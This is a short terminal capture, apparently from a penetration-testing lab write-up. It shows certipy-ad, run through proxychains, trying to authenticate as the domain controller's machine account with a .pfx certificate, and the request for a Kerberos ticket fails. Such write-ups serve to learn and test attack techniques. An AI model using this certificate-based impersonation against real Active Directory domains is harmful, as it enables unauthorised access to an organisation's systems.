 ┌──(root㉿kali)-[~/wangding]
└─# proxychains certipy-ad auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:88  ...  OK
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)